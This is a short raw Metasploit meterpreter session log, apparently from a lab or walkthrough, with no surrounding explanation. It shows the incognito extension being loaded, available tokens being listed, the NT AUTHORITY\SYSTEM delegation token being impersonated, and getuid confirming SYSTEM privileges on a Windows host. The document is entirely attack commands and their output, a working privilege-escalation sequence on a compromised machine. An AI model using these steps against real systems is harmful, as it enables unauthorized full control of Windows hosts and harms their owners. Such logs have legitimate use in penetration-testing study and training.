 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-U7VV2NU5E5Q\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >